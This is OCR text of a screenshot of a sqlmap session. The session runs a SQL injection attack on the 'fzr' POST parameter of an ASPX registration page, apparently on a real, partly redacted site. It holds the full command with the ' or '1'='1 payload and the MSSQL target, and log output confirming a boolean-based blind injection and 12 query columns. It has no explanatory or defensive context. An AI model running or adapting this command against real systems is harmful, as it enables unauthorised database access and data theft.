 C:\Windows\system32\cmd.exe - sqlmap -u "http: m_zhuce.aspx" --data ...
2pBAKYx52pBALKs%2ByXBQLGmf2HCALGmemsD84zd6ijcwluXQ%2Frga37ZnqCN1NQ&Button2=%CC%E
1%BD%BB&DropDownList1=gxzhcx&bmbh=1&xmbh=2&fzr=3' or '1'='1&pwd1=4&pwd2=4" -p "f
zr" --dbms "MSSQL"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:38:45
[14:38:46] [WARNING] it appears that you have provided tainted parameter values
('fzr=3' or '1'='1') with most probably leftover chars/statements from manual SQ
L injection test(s). Please, always use only valid parameter values so sqlmap co
uld be able to run properly
Are you sure you want to continue? [y/N] y
[14:38:47] [INFO] testing connection to the target URL
[14:38:48] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:38:51] [INFO] target URL is stable
[14:39:00] [WARNING] heuristic (basic) test shows that POST parameter 'fzr' migh
t not be injectable
[14:39:00] [INFO] testing for SQL injection on POST parameter 'fzr'
[14:39:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:39:11] [INFO] POST parameter 'fzr' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[14:39:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:39:12] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:39:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:39:12] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:39:15] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[14:39:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:39:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:39:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:39:37] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:39:49] [INFO] target URL appears to have 12 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[14:41:08] [INFO] checking if the injection point on POST parameter 'fzr' is a f
alse positive
POST parameter 'fzr' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]